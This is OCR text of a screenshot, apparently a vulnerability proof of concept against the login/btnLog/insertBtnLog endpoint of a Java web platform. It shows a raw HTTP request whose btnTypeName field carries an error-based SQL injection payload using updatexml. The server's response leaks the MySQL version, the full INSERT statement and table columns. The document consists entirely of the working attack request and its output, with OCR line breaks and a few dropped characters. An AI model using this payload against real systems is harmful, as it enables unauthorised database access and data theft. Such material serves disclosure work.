 1 POST /je/login/btnLog/insertBtnLog HTTP/1.1
2 Host: 192.168.88.131:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 125
11 Content-Type: application/x-www-form-urlencoded
12
13 btnTypeName=
1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select+version%28
%29%29%2C0x7e%29%2C1%29%29+and+%271%27%3D%271
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=550AF037A77F273F60AF7DE01DCC8068; Path=/;
HttpOnly
3 Content-Type: text/html;charset=utf-8
4 Vary: Accept-Encoding
5 Date: Wed, 09 Oct 2024 12:39:51 GMT
6 Content-Length: 2361
7
8 {"code":"UNKOWN_ERROR","errorCode":"9999","exceptionId":"","message"
"\r\n### Error updating database.  Cause: java.sql.SQLException:
XPATH syntax error: '~5.7.26~'\r\n### The error may exist in
com/je/ibatis/extension/mapper/MetaBaseMapper.xml\r\n### The error
may involve defaultParameterMap\r\n### The error occurred while
setting parameters\r\n### SQL: insert into JE_CORE_BTNLOG
(JE_CORE_BTNLOG_ID,BTNLOG_BUTTONTYPE_NAME,BTNLOG_BUTTONTYPE_CODE,BTN
OG_BUTTONNATURE_NAME,BTNLOG_BUTTONNATURE_CODE,BTNLOG_ANMC,BTNLOG_ANI
,BTNLOG_GNMC,BTNLOG_GNID,SY_CREATEUSERID,SY_CREATEUSERNAME,SY_JTGSID
SY_JTGSMC,SY_CREATETIME,BTNLOG_TJRQ,BTNLOG_DJCS) values
('7ACirjQTaPOAtzPPMKj','1' and 1=(updatexml(1,concat(0x7e,(select
version()),0x7e),1)) and
'1'='1','null','null','null','null(null)','null','null','null','SYST
M','系统','null','null','20:39:51','2024-10-09',(select a.count from
(select count(*) AS count from JE_CORE_BTNLOG where BTNLOG_ANID =
'null') a) + 1)\r\n### Cause: java.sql.SQLException: XPATH syntax
error: '~5.7.26~'\n; uncategorized SQLException; SQL state [HY000];
error code [1105]; XPATH syntax error: '~5.7.26~'; nested exception
is java.sql.SQLException: XPATH syntax error:
'~5.7.26~'","obj":"\r\n### Error updating database.  Cause:
java.sql.SQLException: XPATH syntax error: '~5.7.26~'\r\n### The